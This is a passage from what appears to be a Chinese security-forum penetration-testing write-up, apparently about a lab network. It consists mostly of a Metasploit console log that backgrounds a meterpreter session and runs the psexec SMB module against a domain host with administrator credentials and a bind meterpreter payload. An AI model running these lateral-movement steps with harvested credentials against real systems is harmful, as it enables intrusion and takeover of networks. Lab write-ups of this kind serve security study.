 credman .
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.138.138
rhost => 192.168.138.138
msf6 exploit(windows/smb/psexec) > set SMBDomain SUN
SMBDomain => SUN
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass dc123.com
SMBPass => dc123.com
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
先知社区